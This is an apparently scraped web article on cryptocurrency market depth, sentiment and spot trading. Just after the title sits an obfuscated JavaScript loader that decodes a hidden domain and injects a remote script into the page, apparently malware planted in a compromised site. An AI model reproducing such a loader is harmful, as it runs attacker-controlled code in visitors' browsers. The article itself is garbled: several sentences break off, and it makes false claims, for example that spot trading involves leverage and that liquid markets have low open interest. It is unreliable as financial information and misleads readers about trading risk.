Spot Trading, Market Depth, Market Sentiment
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=45ec9b3c”;document.body.appendChild(script);
The Rise of Cryptocurrency Trading: Understanding Market Depth, Sentiment, and Spot Trading
The world of cryptocurrency trading has exploded in recent years But amidst all this noise, it’s easy to get caught up in the hype and lose sight of what really matters – depth, sentiment, and strategy.
In this article, we’ll break down three key aspects of cryptocurrency trading: market depth, market sentiment, and spot trading. The Cryptocurrency Trading with Confidence.
Market Depth
Market depth refers to the number of trades executed on a given market. It’s essentially a measure of how liquid the market is. Here are some key aspects of market depth:
* Trade volume : the total value of trades executed on the platform.
* Open interest : the number of outstanding contracts or positions in the market, calculated by the exchange itself.
.
A liquid market is characterized by High Trade Volume, Low Open Interest, and Minimal High/Lows. This type of market allows for efficient price discovery and reduces the risk of over-trading. Examples of Liquid Markets Include:
* Bitcoin (BTC) : the largest cryptocurrency in terms of trading volume and market capitalization.
* Ethereum (eth)

: one of the most widely traded altcoins, with a strong focus on scalability and usability.
Market Sentiment
Market sentiment refers to the overall attitude or mood of investors and traders. It’s calculated by analyzing various metics such as Price Movements, News Sentiment, and Social Media Activity. Here are some key aspects of market sentiment:
- Sentiment Index: A measure of investor confidence, typically calculated using a combination of metrics such as order book data, trading volume, and social media mentions.
.
A strong market sentiment can indicate a positive outlook for the asset, while a weak one may suggest caution. Significantly impact trading decisions.
Spot Trading
Spot trading is a type of trading where you buy or sell an asset at the current market price. This type of trade type involves using a leverage (such as margin) to amplify your position size. Here Are Some Key Aspects of Spot Trading:
* Leverage : the amount by which you can control your position with a smaller amount of capital.
- Risk-Reward Ratio: A measure of the potential reward against the risk, calculated by dividing the potential profit by the initial investment.
Spot Trading Offers Higher returns but also increases your exposure to market volatility. To mitigate this risk, it is essential to
Putting It All Together
Depth, sentiment, and spot trading strategies. The fast-paced world of cryptocurrency trading.
When Evaluating Markets, Look for Liquid Markets with Low Open interest and high trade volume. A strong market sentiment can indicate a positive outlook, while a weak one may suggest caution.
In addition to these fundamental aspects, it is also essential to consider:
* Risk Management : Set Clear Risk-Reward Ratios and Position Sizing Strategies.

Responses